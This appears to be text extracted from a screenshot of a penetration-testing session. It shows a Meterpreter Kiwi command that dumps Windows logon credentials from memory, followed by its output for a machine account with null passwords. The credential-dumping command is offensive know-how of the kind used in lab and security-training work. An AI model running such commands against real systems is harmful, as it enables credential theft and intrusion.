 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-OPK3TMS468C$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2021/8/8 18:57:38
SID               : S-1-5-20
        msv :
        tspkg :
        wdigest :
         * Username : WIN-OPK3TMS468C$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
         * Username : win-opk3tms468c$
         * Domain   : WORKGROUP
         * Password : (null)
        ssp :
        credman :